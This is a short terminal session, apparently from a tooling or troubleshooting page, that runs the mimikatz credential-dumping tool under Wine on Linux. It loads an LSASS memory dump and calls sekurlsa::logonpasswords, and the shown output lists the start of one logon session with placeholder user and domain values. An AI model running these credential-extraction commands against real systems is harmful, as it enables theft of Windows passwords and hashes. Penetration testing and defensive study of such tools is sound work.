 └─$ wine mimikatz/x64/mimikatz.exe
00d4:err:winediag:ntlm_check_version ntlm_auth was not found. Make sure that ntlm_auth ≥ 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.
00d4:err:ntlm:ntlm_LsaApInitializePackage no NTLM support, expect problems
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
With the power of wine
mimikatz # log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::minidump /tmp/lsass.DMP
Switch to MINIDUMP : '/tmp/lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : '/tmp/lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : Z
Domain            : Z
Logon Server      : Z
Logon Time        : 23/02/2020 18:00:03
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Z
* Username : Z
* Domain   : Z